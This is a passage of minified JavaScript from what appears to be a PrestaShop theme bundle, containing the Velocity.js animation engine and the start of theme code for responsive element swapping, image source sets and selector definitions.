l,c,u,d=n,h=y.Hooks.getRoot(d);r===i&&(r=y.getPropertyValue(e,y.Names.prefixCheck(h)[0])),y.Normalizations.registered[h]&&(r=y.Normalizations.registered[h]("extract",e,r)),l=y.Hooks.extractValue(d,r)}else y.Normalizations.registered[n]&&("transform"!==(c=y.Normalizations.registered[n]("name",e))&&(u=a(e,y.Names.prefixCheck(c)[0]),y.Values.isCSSNullValue(u)&&y.Hooks.templates[n]&&(u=y.Hooks.templates[n][1])),l=y.Normalizations.registered[n]("extract",e,u));if(!/^[\d-]/.test(l)){var p=S(e);if(p&&p.isSVG&&y.Names.SVGAttribute(n)){if(/^(height|width)$/i.test(n))try{l=e.getBBox()[n]}catch(g){l=0}else l=e.getAttribute(n)}else l=a(e,y.Names.prefixCheck(n)[0])}return y.Values.isCSSNullValue(l)&&(l=0),m.debug>=2&&console.log("Get "+n+": "+l),l},setPropertyValue:function(e,n,i,r,s){var a=n;if("scroll"===n)s.container?s.container["scroll"+s.direction]=i:"Left"===s.direction?t.scrollTo(i,s.alternateValue):t.scrollTo(s.alternateValue,i);else if(y.Normalizations.registered[n]&&"transform"===y.Normalizations.registered[n]("name",e))y.Normalizations.registered[n]("inject",e,i),a="transform",i=S(e).transformCache[n];else{if(y.Hooks.registered[n]){var l=n,c=y.Hooks.getRoot(n);r=r||y.getPropertyValue(e,c),i=y.Hooks.injectValue(l,i,r),n=c}if(y.Normalizations.registered[n]&&(i=y.Normalizations.registered[n]("inject",e,i),n=y.Normalizations.registered[n]("name",e)),a=y.Names.prefixCheck(n)[0],o<=8)try{e.style[a]=i}catch(u){m.debug&&console.log("Browser does not support ["+i+"] for ["+a+"]")}else{var f=S(e);f&&f.isSVG&&y.Names.SVGAttribute(n)?e.setAttribute(n,i):e.style[a]=i}m.debug>=2&&console.log("Set "+n+" ("+a+"): "+i)}return[a,i]},flushTransformCache:function(e){var t,n,i="",r=S(e);if((o||m.State.isAndroid&&!m.State.isChrome)&&r&&r.isSVG){var s=function(t){return parseFloat(y.getPropertyValue(e,t))},a={translate:[s("translateX"),s("translateY")],skewX:[s("skewX")],skewY:[s("skewY")],scale:1!==s("scale")?[s("scale"),s("scale")]:[s("scaleX"),s("scaleY")],rotate:[s("rotateZ"),0,0]};f.each(S(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(i+=e+"("+a[e].join(" ")+") ",delete a[e])})}else f.each(S(e).transformCache,function(r){if(t=S(e).transformCache[r],"transformPerspective"===r)return n=t,!0;9===o&&"rotateZ"===r&&(r="rotate"),i+=r+t+" "}),n&&(i="perspective"+n+" "+i);y.setPropertyValue(e,"transform",i)}};y.Hooks.register(),y.Normalizations.register(),m.hook=function(e,t,n){var r;return e=u(e),f.each(e,function(e,o){if(S(o)===i&&m.init(o),n===i)r===i&&(r=y.getPropertyValue(o,t));else{var s=y.setPropertyValue(o,t,n);"transform"===s[0]&&m.CSS.flushTransformCache(o),r=s}}),r};var b=function(){function e(){return o?x.promise||null:s}var r,o,s,a,l,h,g,v=arguments[0]&&(arguments[0].p||f.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||d.isString(arguments[0].properties));d.isWrapped(this)?(o=!1,a=0,l=this,s=this):(o=!0,a=1,l=v?arguments[0].elements||arguments[0].e:arguments[0]);var x={promise:null,resolver:null,rejecter:null};if(o&&m.Promise&&(x.promise=new m.Promise(function(e,t){x.resolver=e,x.rejecter=t})),v?(h=arguments[0].properties||arguments[0].p,g=arguments[0].options||arguments[0].o):(h=arguments[a],g=arguments[a+1]),l=u(l)){var _,E=l.length,T=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(h)&&!f.isPlainObject(g)){var I=a+1;g={};for(var O=I;O<arguments.length;O++)!d.isArray(arguments[O])&&(/^(fast|normal|slow)$/i.test(arguments[O])||/^\d/.test(arguments[O]))?g.duration=arguments[O]:d.isString(arguments[O])||d.isArray(arguments[O])?g.easing=arguments[O]:d.isFunction(arguments[O])&&(g.complete=arguments[O])}switch(h){case"scroll":_="scroll";break;case"reverse":_="reverse";break;case"pause":var D=new Date().getTime();return f.each(l,function(e,t){w(t,D)}),f.each(m.State.calls,function(e,t){var n=!1;t&&f.each(t[1],function(e,r){var o=g===i?"":g;return!0!==o&&t[2].queue!==o&&(g!==i||!1!==t[2].queue)||(f.each(l,function(e,i){if(i===r)return t[5]={resume:!1},n=!0,!1}),!n&&void 0)})}),e();case"resume":return f.each(l,function(e,t){C(t)}),f.each(m.State.calls,function(e,t){var n=!1;t&&f.each(t[1],function(e,r){var o=g===i?"":g;return!0!==o&&t[2].queue!==o&&(g!==i||!1!==t[2].queue)||!t[5]||(f.each(l,function(e,i){if(i===r)return t[5].resume=!0,n=!0,!1}),!n&&void 0)})}),e();case"finish":case"finishAll":case"stop":f.each(l,function(e,t){S(t)&&S(t).delayTimer&&(clearTimeout(S(t).delayTimer.setTimeout),S(t).delayTimer.next&&S(t).delayTimer.next(),delete S(t).delayTimer),"finishAll"===h&&(!0===g||d.isString(g))&&(f.each(f.queue(t,d.isString(g)?g:""),function(e,t){d.isFunction(t)&&t()}),f.queue(t,d.isString(g)?g:"",[]))});var N=[];return f.each(m.State.calls,function(e,t){t&&f.each(t[1],function(n,r){var o=g===i?"":g;if(!0!==o&&t[2].queue!==o&&(g!==i||!1!==t[2].queue))return!0;f.each(l,function(n,i){if(i===r){if((!0===g||d.isString(g))&&(f.each(f.queue(i,d.isString(g)?g:""),function(e,t){d.isFunction(t)&&t(null,!0)}),f.queue(i,d.isString(g)?g:"",[])),"stop"===h){var s=S(i);s&&s.tweensContainer&&!1!==o&&f.each(s.tweensContainer,function(e,t){t.endValue=t.currentValue}),N.push(e)}else"finish"!==h&&"finishAll"!==h||(t[2].duration=1)}})})}),"stop"===h&&(f.each(N,function(e,t){P(t,!0)}),x.promise&&x.resolver(l)),e();default:if(!f.isPlainObject(h)||d.isEmptyObject(h)){if(d.isString(h)&&m.Redirects[h]){var j=(r=f.extend({},g)).duration,B=r.delay||0;return!0===r.backwards&&(l=f.extend(!0,[],l).reverse()),f.each(l,function(e,t){parseFloat(r.stagger)?r.delay=B+parseFloat(r.stagger)*e:d.isFunction(r.stagger)&&(r.delay=B+r.stagger.call(t,e,E)),r.drag&&(r.duration=parseFloat(j)||(/^(callout|transition)/.test(h)?1e3:p),r.duration=Math.max(r.duration*(r.backwards?1-e/E:(e+1)/E),.75*r.duration,200)),m.Redirects[h].call(t,t,r||{},e,E,l,x.promise?x:i)}),e()}var L="Velocity: First argument ("+h+") was not a property map, a known action, or a registered redirect. Aborting.";return x.promise?x.rejecter(Error(L)):t.console&&console.log(L),e()}_="start"}var V={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},H=[];f.each(l,function(e,r){d.isNode(r)&&function e(r,o){var s,a,u=f.extend({},m.defaults,g),v={};switch(S(r)===i&&m.init(r),parseFloat(u.delay)&&!1!==u.queue&&f.queue(r,u.queue,function(e){m.velocityQueueEntryFlag=!0;var t=m.State.delayedElements.count++;m.State.delayedElements[t]=r;var n,i=(n=t,function(){m.State.delayedElements[n]=!1,e()});S(r).delayBegin=new Date().getTime(),S(r).delay=parseFloat(u.delay),S(r).delayTimer={setTimeout:setTimeout(e,parseFloat(u.delay)),next:i}}),u.duration.toString().toLowerCase()){case"fast":u.duration=200;break;case"normal":u.duration=p;break;case"slow":u.duration=600;break;default:u.duration=parseFloat(u.duration)||1}function b(e){var a,p,b,w,C,P,I;if(u.begin&&0===T)try{u.begin.call(l,l)}catch(O){setTimeout(function(){throw O},1)}if("scroll"===_){var D,N,j,B=/^x$/i.test(u.axis)?"Left":"Top",L=parseFloat(u.offset)||0;u.container?d.isWrapped(u.container)||d.isNode(u.container)?(u.container=u.container[0]||u.container,j=(D=u.container["scroll"+B])+f(r).position()[B.toLowerCase()]+L):u.container=null:(D=m.State.scrollAnchor[m.State["scrollProperty"+B]],N=m.State.scrollAnchor[m.State["scrollProperty"+("Left"===B?"Top":"Left")]],j=f(r).offset()[B.toLowerCase()]+L),v={scroll:{rootPropertyValue:!1,startValue:D,currentValue:D,endValue:j,unitType:"",easing:u.easing,scrollData:{container:u.container,direction:B,alternateValue:N}},element:r},m.debug&&console.log("tweensContainer (scroll): ",v.scroll,r)}else if("reverse"===_){if(!(a=S(r)))return;if(!a.tweensContainer)return void f.dequeue(r,u.queue);for(var W in"none"===a.opts.display&&(a.opts.display="auto"),"hidden"===a.opts.visibility&&(a.opts.visibility="visible"),a.opts.loop=!1,a.opts.begin=null,a.opts.complete=null,g.easing||delete u.easing,g.duration||delete u.duration,u=f.extend({},a.opts,u),p=f.extend(!0,{},a?a.tweensContainer:null))if(p.hasOwnProperty(W)&&"element"!==W){var F=p[W].startValue;p[W].startValue=p[W].currentValue=p[W].endValue,p[W].endValue=F,d.isEmptyObject(g)||(p[W].easing=u.easing),m.debug&&console.log("reverse tweensContainer ("+W+"): "+JSON.stringify(p[W]),r)}v=p}else if("start"===_){(a=S(r))&&a.tweensContainer&&!0===a.isAnimating&&(p=a.tweensContainer);var R=function(e,o){var l,c=y.Hooks.getRoot(e),h=!1,g=o[0],b=o[1],x=o[2];if(a&&a.isSVG||"tween"===c||!1!==y.Names.prefixCheck(c)[1]||y.Normalizations.registered[c]!==i){(u.display!==i&&null!==u.display&&"none"!==u.display||u.visibility!==i&&"hidden"!==u.visibility)&&/opacity|filter/.test(e)&&!x&&0!==g&&(x=0),u._cacheValues&&p&&p[e]?(x===i&&(x=p[e].endValue+p[e].unitType),h=a.rootPropertyValueCache[c]):y.Hooks.registered[e]?x===i?(h=y.getPropertyValue(r,c),x=y.getPropertyValue(r,e,h)):h=y.Hooks.templates[c][1]:x===i&&(x=y.getPropertyValue(r,e));var _,S,w,C=!1,E=function(e,t){var n,i;return i=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return n=e,""}),n||(n=y.Values.getUnitType(e)),[i,n]};if(x!==g&&d.isString(x)&&d.isString(g)){l="";var T=0,k=0,A=[],P=[],I=0,O=0,D=0;for(x=y.Hooks.fixColors(x),g=y.Hooks.fixColors(g);T<x.length&&k<g.length;){var N=x[T],j=g[k];if(/[\d\.-]/.test(N)&&/[\d\.-]/.test(j)){for(var B=N,L=j,H=".",W=".";++T<x.length;){if((N=x[T])===H)H="..";else if(!/\d/.test(N))break;B+=N}for(;++k<g.length;){if((j=g[k])===W)W="..";else if(!/\d/.test(j))break;L+=j}var F=y.Hooks.getUnit(x,T),R=y.Hooks.getUnit(g,k);if(T+=F.length,k+=R.length,F===R)B===L?l+=B+F:(l+="{"+A.length+(O?"!":"")+"}"+F,A.push(parseFloat(B)),P.push(parseFloat(L)));else{var q=parseFloat(B),z=parseFloat(L);l+=(I<5?"calc":"")+"("+(q?"{"+A.length+(O?"!":"")+"}":"0")+F+" + "+(z?"{"+(A.length+(q?1:0))+(O?"!":"")+"}":"0")+R+")",q&&(A.push(q),P.push(0)),z&&(A.push(0),P.push(z))}}else{if(N!==j){I=0;break}l+=N,T++,k++,0===I&&"c"===N||1===I&&"a"===N||2===I&&"l"===N||3===I&&"c"===N||I>=4&&"("===N?I++:(I&&I<5||I>=4&&")"===N&&--I<5)&&(I=0),0===O&&"r"===N||1===O&&"g"===N||2===O&&"b"===N||3===O&&"a"===N||O>=3&&"("===N?(3===O&&"a"===N&&(D=1),O++):D&&","===N?++D>3&&(O=D=0):(D&&O<(D?5:4)||O>=(D?4:3)&&")"===N&&--O<(D?5:4))&&(O=D=0)}}T===x.length&&k===g.length||(m.debug&&console.error('Trying to pattern match mis-matched strings ["'+g+'", "'+x+'"]'),l=i),l&&(A.length?(m.debug&&console.log('Pattern found "'+l+'" -> ',A,P,"["+x+","+g+"]"),x=A,g=P,S=w=""):l=i)}if(l||(x=(_=E(e,x))[0],w=_[1],g=(_=E(e,g))[0].replace(/^([+-\/*])=/,function(e,t){return C=t,""}),S=_[1],x=parseFloat(x)||0,g=parseFloat(g)||0,"%"===S&&(/^(fontSize|lineHeight)$/.test(e)?(g/=100,S="em"):/^scale/.test(e)?(g/=100,S=""):/(Red|Green|Blue)$/i.test(e)&&(g=g/100*255,S=""))),/[\/*]/.test(C))S=w;else if(w!==S&&0!==x){if(0===g)S=w;else{s=s||function(){var e={myParent:r.parentNode||n.body,position:y.getPropertyValue(r,"position"),fontSize:y.getPropertyValue(r,"fontSize")},i=e.position===V.lastPosition&&e.myParent===V.lastParent,o=e.fontSize===V.lastFontSize;V.lastParent=e.myParent,V.lastPosition=e.position,V.lastFontSize=e.fontSize;var s={};if(o&&i)s.emToPx=V.lastEmToPx,s.percentToPxWidth=V.lastPercentToPxWidth,s.percentToPxHeight=V.lastPercentToPxHeight;else{var l=a&&a.isSVG?n.createElementNS("http://www.w3.org/2000/svg","rect"):n.createElement("div");m.init(l),e.myParent.appendChild(l),f.each(["overflow","overflowX","overflowY",],function(e,t){m.CSS.setPropertyValue(l,t,"hidden")}),m.CSS.setPropertyValue(l,"position",e.position),m.CSS.setPropertyValue(l,"fontSize",e.fontSize),m.CSS.setPropertyValue(l,"boxSizing","content-box"),f.each(["minWidth","maxWidth","width","minHeight","maxHeight","height",],function(e,t){m.CSS.setPropertyValue(l,t,"100%")}),m.CSS.setPropertyValue(l,"paddingLeft","100em"),s.percentToPxWidth=V.lastPercentToPxWidth=(parseFloat(y.getPropertyValue(l,"width",null,!0))||1)/100,s.percentToPxHeight=V.lastPercentToPxHeight=(parseFloat(y.getPropertyValue(l,"height",null,!0))||1)/100,s.emToPx=V.lastEmToPx=(parseFloat(y.getPropertyValue(l,"paddingLeft"))||1)/100,e.myParent.removeChild(l)}return null===V.remToPx&&(V.remToPx=parseFloat(y.getPropertyValue(n.body,"fontSize"))||16),null===V.vwToPx&&(V.vwToPx=parseFloat(t.innerWidth)/100,V.vhToPx=parseFloat(t.innerHeight)/100),s.remToPx=V.remToPx,s.vwToPx=V.vwToPx,s.vhToPx=V.vhToPx,m.debug>=1&&console.log("Unit ratios: "+JSON.stringify(s),r),s}();var M=/margin|padding|left|right|width|text|word|letter/i.test(e)||/X$/.test(e)||"x"===e?"x":"y";switch(w){case"%":x*="x"===M?s.percentToPxWidth:s.percentToPxHeight;break;case"px":break;default:x*=s[w+"ToPx"]}switch(S){case"%":x*=1/("x"===M?s.percentToPxWidth:s.percentToPxHeight);break;case"px":break;default:x*=1/s[S+"ToPx"]}}}switch(C){case"+":g=x+g;break;case"-":g=x-g;break;case"*":g*=x;break;case"/":g=x/g}v[e]={rootPropertyValue:h,startValue:x,currentValue:x,endValue:g,unitType:S,easing:b},l&&(v[e].pattern=l),m.debug&&console.log("tweensContainer ("+e+"): "+JSON.stringify(v[e]),r)}else m.debug&&console.log("Skipping ["+c+"] due to a lack of browser support.")};for(var q in h)if(h.hasOwnProperty(q)){var z=y.Names.camelCase(q),M=(b=h[q],w=void 0,C=void 0,P=void 0,I=void 0,d.isFunction(b)&&(b=b.call(r,o,E)),d.isArray(b)?(C=b[0],!d.isArray(b[1])&&/^[\d-]/.test(b[1])||d.isFunction(b[1])||y.RegEx.isHex.test(b[1])?I=b[1]:d.isString(b[1])&&!y.RegEx.isHex.test(b[1])&&m.Easings[b[1]]||d.isArray(b[1])?(P=w?b[1]:k(b[1],u.duration),I=b[2]):I=b[1]||b[2]):C=b,w||(P=P||u.easing),d.isFunction(C)&&(C=C.call(r,o,E)),d.isFunction(I)&&(I=I.call(r,o,E)),[C||0,P,I]);if(c(y.Lists.colors)){var U=M[0],Q=M[1],Y=M[2];if(y.RegEx.isHex.test(U)){for(var K=["Red","Green","Blue"],X=y.Values.hexToRgb(U),G=Y?y.Values.hexToRgb(Y):i,Z=0;Z<K.length;Z++){var J=[X[Z]];Q&&J.push(Q),G!==i&&J.push(G[Z]),R(z+K[Z],J)}continue}}R(z,M)}v.element=r}v.element&&(y.Values.addClass(r,"velocity-animating"),H.push(v),(a=S(r))&&(""===u.queue&&(a.tweensContainer=v,a.opts=u),a.isAnimating=!0),T===E-1?(m.State.calls.push([H,l,u,null,x.resolver,null,0,]),!1===m.State.isTicking&&(m.State.isTicking=!0,A())):T++)}if(!1!==m.mock&&(!0===m.mock?u.duration=u.delay=1:(u.duration*=parseFloat(m.mock)||1,u.delay*=parseFloat(m.mock)||1)),u.easing=k(u.easing,u.duration),u.begin&&!d.isFunction(u.begin)&&(u.begin=null),u.progress&&!d.isFunction(u.progress)&&(u.progress=null),u.complete&&!d.isFunction(u.complete)&&(u.complete=null),u.display!==i&&null!==u.display&&(u.display=u.display.toString().toLowerCase(),"auto"===u.display&&(u.display=m.CSS.Values.getDisplayType(r))),u.visibility!==i&&null!==u.visibility&&(u.visibility=u.visibility.toString().toLowerCase()),u.mobileHA=u.mobileHA&&m.State.isMobile&&!m.State.isGingerbread,!1===u.queue){if(u.delay){var w=m.State.delayedElements.count++;m.State.delayedElements[w]=r;var C=(a=w,function(){m.State.delayedElements[a]=!1,b()});S(r).delayBegin=new Date().getTime(),S(r).delay=parseFloat(u.delay),S(r).delayTimer={setTimeout:setTimeout(b,parseFloat(u.delay)),next:C}}else b()}else f.queue(r,u.queue,function(e,t){if(!0===t)return x.promise&&x.resolver(l),!0;m.velocityQueueEntryFlag=!0,b()});""!==u.queue&&"fx"!==u.queue||"inprogress"===f.queue(r)[0]||f.dequeue(r)}(r,e)}),(r=f.extend({},m.defaults,g)).loop=parseInt(r.loop,10);var W=2*r.loop-1;if(r.loop)for(var F=0;F<W;F++){var R={delay:r.delay,progress:r.progress};F===W-1&&(R.display=r.display,R.visibility=r.visibility,R.complete=r.complete),b(l,"reverse",R)}return e()}x.promise&&(h&&g&&!1===g.promiseRejectEmpty?x.resolver():x.rejecter())};(m=f.extend(b,m)).animate=b;var x=t.requestAnimationFrame||s;if(!m.State.isMobile&&n.hidden!==i){var _=function(){n.hidden?(x=function(e){return setTimeout(function(){e(!0)},16)},A()):x=t.requestAnimationFrame||s};_(),n.addEventListener("visibilitychange",_)}return e.Velocity=m,e!==t&&(e.fn.velocity=b,e.fn.velocity.defaults=m.defaults),f.each(["Down","Up"],function(e,t){m.Redirects["slide"+t]=function(e,n,r,o,s,a){var l=f.extend({},n),c=l.begin,u=l.complete,d={},h={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};l.display===i&&(l.display="Down"===t?"inline"===m.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){for(var n in 0===r&&c&&c.call(s,s),h)if(h.hasOwnProperty(n)){d[n]=e.style[n];var i=y.getPropertyValue(e,n);h[n]="Down"===t?[i,0]:[0,i]}d.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in d)d.hasOwnProperty(t)&&(e.style[t]=d[t]);r===o-1&&(u&&u.call(s,s),a&&a.resolver(s))},m(e,h,l)}}),f.each(["In","Out"],function(e,t){m.Redirects["fade"+t]=function(e,n,r,o,s,a){var l=f.extend({},n),c=l.complete;0!==r&&(l.begin=null),l.complete=r!==o-1?null:function(){c&&c.call(s,s),a&&a.resolver(s)},l.display===i&&(l.display="In"===t?"auto":"none"),m(this,{opacity:"In"===t?1:0},l)}}),m}function S(e){var t=f.data(e,"velocity");return null===t?i:t}function w(e,t){var n=S(e);n&&n.delayTimer&&!n.delayPaused&&(n.delayRemaining=n.delay-t+n.delayBegin,n.delayPaused=!0,clearTimeout(n.delayTimer.setTimeout))}function C(e,t){var n=S(e);n&&n.delayTimer&&n.delayPaused&&(n.delayPaused=!1,n.delayTimer.setTimeout=setTimeout(n.delayTimer.next,n.delayRemaining))}function E(e){return function(t){return Math.round(t*e)*(1/e)}}function T(e,n,i,r){if(4!==arguments.length)return!1;for(var o=0;o<4;++o)if("number"!=typeof arguments[o]||isNaN(arguments[o])||!isFinite(arguments[o]))return!1;e=Math.min(e,1),i=Math.min(i,1),e=Math.max(e,0),i=Math.max(i,0);var s="Float32Array"in t?new Float32Array(11):Array(11);function a(e,t){return 1-3*t+3*e}function l(e,t){return 3*t-6*e}function c(e){return 3*e}function u(e,t,n){var i;return((a(t,n)*e+l(t,n))*e+3*(i=t))*e}function f(e,t,n){var i;return 3*a(t,n)*e*e+2*l(t,n)*e+3*(i=t)}var d=!1,h=function(t){return d||(d=!0,e===n&&i===r||function t(){for(var n=0;n<11;++n)s[n]=u(.1*n,e,i)}()),e===n&&i===r?t:0===t?0:1===t?1:u(function t(n){for(var r=0,o=1;10!==o&&s[o]<=n;++o)r+=.1;var a=r+(n-s[--o])/(s[o+1]-s[o])*.1,l=f(a,e,i);return l>=.001?function t(n,r){for(var o=0;o<4;++o){var s=f(r,e,i);if(0===s)break;r-=(u(r,e,i)-n)/s}return r}(n,a):0===l?a:function t(n,r,o){var s,a,l=0;do(s=u(a=r+(o-r)/2,e,i)-n)>0?o=a:r=a;while(Math.abs(s)>1e-7&&++l<10);return a}(n,r,r+.1)}(t),n,r)};h.getControlPoints=function(){return[{x:e,y:n},{x:i,y:r},]};var p="generateBezier("+[e,n,i,r]+")";return h.toString=function(){return p},h}function k(e,t){var n=e;return d.isString(e)?m.Easings[e]||(n=!1):n=d.isArray(e)&&1===e.length?E.apply(null,e):d.isArray(e)&&2===e.length?v.apply(null,e.concat([t])):!(!d.isArray(e)||4!==e.length)&&T.apply(null,e),!1===n&&(n=m.Easings[m.defaults.easing]?m.defaults.easing:g),n}function A(e){if(e){var t=m.timestamp&&!0!==e?e:a.now(),n=m.State.calls.length;n>1e4&&(m.State.calls=function(e){for(var t=-1,n=e?e.length:0,i=[];++t<n;){var r=e[t];r&&i.push(r)}return i}(m.State.calls),n=m.State.calls.length);for(var r=0;r<n;r++)if(m.State.calls[r]){var s=m.State.calls[r],l=s[0],c=s[2],u=s[3],h=!!u,p=null,g=s[5],v=s[6];if(u||(u=m.State.calls[r][3]=t-16),g){if(!0!==g.resume)continue;u=s[3]=Math.round(t-v-16),s[5]=null}v=s[6]=t-u;for(var b=Math.min(v/c.duration,1),_=0,w=l.length;_<w;_++){var C=l[_],E=C.element;if(S(E)){var T=!1;for(var k in c.display!==i&&null!==c.display&&"none"!==c.display&&("flex"===c.display&&f.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex",],function(e,t){y.setPropertyValue(E,"display",t)}),y.setPropertyValue(E,"display",c.display)),c.visibility!==i&&"hidden"!==c.visibility&&y.setPropertyValue(E,"visibility",c.visibility),C)if(C.hasOwnProperty(k)&&"element"!==k){var I,O=C[k],D=d.isString(O.easing)?m.Easings[O.easing]:O.easing;if(d.isString(O.pattern)){var N=1===b?function(e,t,n){var i=O.endValue[t];return n?Math.round(i):i}:function(e,t,n){var i=O.startValue[t],r=O.endValue[t]-i,o=i+r*D(b,c,r);return n?Math.round(o):o};I=O.pattern.replace(/{(\d+)(!)?}/g,N)}else if(1===b)I=O.endValue;else{var j=O.endValue-O.startValue;I=O.startValue+j*D(b,c,j)}if(!h&&I===O.currentValue)continue;if(O.currentValue=I,"tween"===k)p=I;else{if(y.Hooks.registered[k]){B=y.Hooks.getRoot(k);var B,L=S(E).rootPropertyValueCache[B];L&&(O.rootPropertyValue=L)}var V=y.setPropertyValue(E,k,O.currentValue+(o<9&&0===parseFloat(I)?"":O.unitType),O.rootPropertyValue,O.scrollData);y.Hooks.registered[k]&&(y.Normalizations.registered[B]?S(E).rootPropertyValueCache[B]=y.Normalizations.registered[B]("extract",null,V[1]):S(E).rootPropertyValueCache[B]=V[1]),"transform"===V[0]&&(T=!0)}}c.mobileHA&&S(E).transformCache.translate3d===i&&(S(E).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&y.flushTransformCache(E)}}c.display!==i&&"none"!==c.display&&(m.State.calls[r][2].display=!1),c.visibility!==i&&"hidden"!==c.visibility&&(m.State.calls[r][2].visibility=!1),c.progress&&c.progress.call(s[1],s[1],b,Math.max(0,u+c.duration-t),u,p),1===b&&P(r)}}m.State.isTicking&&x(A)}function P(e,t){if(!m.State.calls[e])return!1;for(var n=m.State.calls[e][0],r=m.State.calls[e][1],o=m.State.calls[e][2],s=m.State.calls[e][4],a=!1,l=0,c=n.length;l<c;l++){var u=n[l].element;t||o.loop||("none"===o.display&&y.setPropertyValue(u,"display",o.display),"hidden"===o.visibility&&y.setPropertyValue(u,"visibility",o.visibility));var d=S(u);if(!0!==o.loop&&(f.queue(u)[1]===i||!/\.velocityQueueEntryFlag/i.test(f.queue(u)[1]))&&d){d.isAnimating=!1,d.rootPropertyValueCache={};var h=!1;f.each(y.Lists.transforms3D,function(e,t){var n=/^scale/.test(t)?1:0,r=d.transformCache[t];d.transformCache[t]!==i&&RegExp("^\\("+n+"[^.]").test(r)&&(h=!0,delete d.transformCache[t])}),o.mobileHA&&(h=!0,delete d.transformCache.translate3d),h&&y.flushTransformCache(u),y.Values.removeClass(u,"velocity-animating")}if(!t&&o.complete&&!o.loop&&l===c-1)try{o.complete.call(r,r)}catch(p){setTimeout(function(){throw p},1)}s&&!0!==o.loop&&s(r),d&&!0===o.loop&&!t&&(f.each(d.tweensContainer,function(e,t){if(/^rotate/.test(e)&&(parseFloat(t.startValue)-parseFloat(t.endValue))%360==0){var n=t.startValue;t.startValue=t.endValue,t.endValue=n}/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),m(u,"reverse",{loop:!0,delay:o.delay})),!1!==o.queue&&f.dequeue(u,o.queue)}m.State.calls[e]=!1;for(var g=0,v=m.State.calls.length;g<v;g++)if(!1!==m.State.calls[g]){a=!0;break}!1===a&&(m.State.isTicking=!1,delete m.State.calls,m.State.calls=[])}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)},"object"==typeof e.exports?e.exports=o():void 0===(r="function"==typeof(i=o)?i.call(t,n,t,e):i)||(e.exports=r)},948:function(e,t,n){var i=n(992),r=n(5);void 0===r.Tether&&(r.Tether=i),e.exports=i},311:function(e){"use strict";e.exports=jQuery}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}n.amdO={},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";n(948),n(615),n(975),n(661),n(31);var e=prestashop,t=n.n(e),i=n(311),r=n.n(i);function o(e,t){let n=t.children().detach();t.empty().append(e.children().detach()),e.append(n)}function s(){t().responsive.mobile?r()("*[id^='_desktop_']").each((e,t)=>{let n=r()(`#${t.id.replace("_desktop_","_mobile_")}`);n.length&&o(r()(t),n)}):r()("*[id^='_mobile_']").each((e,t)=>{let n=r()(`#${t.id.replace("_mobile_","_desktop_")}`);n.length&&o(r()(t),n)}),t().emit("responsive update",{mobile:t().responsive.mobile})}/**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */ function a(e,t){if(void 0===t)return;let n=r()(e).siblings('source[type="image/webp"]'),i=r()(e).siblings('source[type="image/avif"]');void 0!==t.webp&&n.length&&n.attr("srcset",t.webp),void 0!==t.avif&&i.length&&i.attr("srcset",t.avif)}t().themeSelectors={product:{tabs:".tabs .nav-link",activeNavClass:"js-product-nav-active",activeTabClass:"js-product-tab-active",activeTabs:".tabs .nav-link.active, .js-product-nav-active",imagesModal:".js-product-images-modal",thumb:".js-thumb",thumbContainer:".thumb-container, .js-thumb-container",arrows:".js-arrows",selected:".selected, .js-thumb-selected",modalProductCover:".js-modal-product-cover",cover:".js-qv-product-cover",customizationModal:".js-customization-modal"},listing:{searchFilterToggler:"#search_filter_toggler, .js-search-toggler",searchFiltersWrapper:"#search_filters_wrapper",searchFilterControls:"#search_filter_controls",searchFilters:"#search_filters",activeSearchFilters:"#js-active-search-filters",listTop:"#js-product-list-top",product:".js-product",list:"#js-product-list",listBottom:"#js-product-list-bottom",listHeader:"#js-product-list-header",searchFiltersClearAll:".js-search-filters-clear-all",searchLink:".js-search-link"},order:{returnForm:"#order-return-form, .js-order-return-form"},arrowDown:".arrow-down, .js-arrow-down",arrowUp:".arrow-up, .js-arrow-up",clear:".clear",fileInput:".js-file-input",contentWrapper:"#content-wrapper, .js-content-wrapper",footer:"#footer, .js-footer",modalContent:".js-modal-content",modal:"#modal, .js-checkout-modal",touchspin:".js-touchspin",checkout:{termsLink:".js-terms a",giftCheckbox:".js-gift-checkbox",imagesLink:".card-block .cart-summary-products p a, .js-show-details",carrierExtraContent:".carrier-extra-content, 